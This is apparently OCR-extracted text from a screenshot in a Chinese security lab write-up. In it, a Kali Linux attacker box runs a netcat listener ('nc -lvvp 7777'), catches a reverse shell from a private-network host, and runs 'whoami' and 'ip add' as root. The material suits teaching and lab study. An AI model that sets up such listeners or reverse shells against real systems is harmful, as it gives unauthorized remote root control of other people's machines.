 192.168.247.130 - PuTTY
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 13 21:35:48 2020 from 192.168.247.1
root@kali:~#
root@kali:~#
root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.247.129: inverse host lookup failed: Unknown host
connect to [192.168.247.130] from (UNKNOWN) [192.168.247.129] 47223
bash: 此 shell 中无任务控制
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eno16777736: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast stat
e UP qlen 1000
link/ether 00:0c:29:87:c4:7e brd ff:ff:ff:ff:ff:ff
inet 192.168.247.129/24 brd 192.168.247.255 scope global dynamic eno16777736
valid_lft 1375sec preferred_lft 1375sec
inet6 fe80::20c:29ff:fe87:c47e/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
白泽Sec
link/ether 52:54:00:04:0e:02 brd ff:ff:ff:ff:ff:ff